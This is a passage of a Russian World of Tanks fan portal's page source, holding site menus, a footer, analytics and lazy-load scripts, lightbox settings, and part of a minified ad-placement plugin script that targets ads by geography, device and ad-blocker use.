menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"363c4c7808"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var 